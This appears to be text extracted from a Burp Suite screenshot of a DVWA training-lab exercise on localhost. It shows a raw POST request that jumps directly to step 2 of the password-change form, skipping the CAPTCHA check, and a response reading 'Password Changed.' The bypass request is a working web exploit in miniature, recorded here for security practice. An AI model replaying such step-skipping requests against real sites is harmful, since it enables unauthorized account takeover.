 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 65
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:42001
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:42001/vulnerabilities/captcha/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=2njl0pha16r0tu7tp3f1mi8onq; security=low
21 Connection: close
22
23 step=2&password_new=password&password_conf=password&Change=Change
Response
Pretty Raw Hex Render \n
82 <input type="password" AUTOCOMPLETE="off" name="password_new">
<br />
83 Confirm new password:<br />
84 <input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
85
86
87 <script src='https://www.google.com/recaptcha/api.js'>
</script>
88 <br />
<div class='g-recaptcha' data-theme='dark' data-sitekey='
6Lcuoi0pAAAAAPxXZQHeJrGVf6rBH6v6dW6s9onm'>
</div>
89
90 <br />
91
92 <input type="submit" value="Change" name="Change">
93 </form>
94 <pre>
Password Changed.
</pre>
95 </div>
96
97 <h2>
More Information
</h2>
98 <ul>